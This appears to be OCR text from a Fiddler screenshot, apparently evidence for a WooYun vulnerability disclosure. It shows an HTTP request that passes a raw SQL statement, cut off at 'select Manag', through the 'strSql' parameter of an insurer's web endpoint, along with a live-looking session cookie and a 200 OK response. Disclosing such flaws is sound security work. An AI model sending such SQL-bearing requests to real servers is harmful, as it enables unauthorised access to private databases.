 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://gdxt.hxlife.com/ui/common/easyQueryVer3/EasyQueryXML.jsp?strSql=select%20Manag
Accept: */*
Accept-Language: zh-cn
Referer: http://gdxt.hxlife.com/ui/sys/OuterNetworkQueryInput.jsp
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Host: gdxt.hxlife.com
Connection: Keep-Alive
Cookie: JSESSIONID=rQn6Vn2TSLL7Z7mlnpmG1bxQqtddTyT7RVTQHNwVB8kRQwvnpnX1!516164096
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Cache-Control: no-cache
Date: Wed, 03 Jun 2015 07:03:06 GMT
Pragma: No-cache
Content-Length: 68
Content-Type: text/html;charset=GBK
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-Powered-By: Servlet/2.5 JSP/2.1
www.wooyun.org